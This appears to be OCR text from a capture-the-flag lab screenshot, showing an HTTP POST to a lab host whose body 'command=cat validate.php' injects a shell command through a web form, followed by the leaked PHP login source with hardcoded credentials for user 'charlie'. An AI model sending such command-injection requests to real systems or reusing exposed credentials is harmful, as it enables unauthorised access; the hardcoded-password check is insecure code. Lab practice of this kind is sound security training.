 Host: 10.10.153.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://10.10.153.7
Connection: close
Referer: http://10.10.153.7/home.php
Upgrade-Insecure-Requests: 1
command=cat validate.php
37 </form>
38 </form>
39 <?php
40 $uname=$_POST['uname'];
41 $password=$_POST['password'];
42 if($uname=="charlie" && $password=="cn7824"){
43 echo "<script>
window.location='home.php'
</script>
";
44 }
45 else{
46 echo "<script>
alert('Incorrect Credentials');
</script>
";
47 echo "<script>
window.location='index.html'
</script>
";
48 }
49 ?>
</body>
50 </html>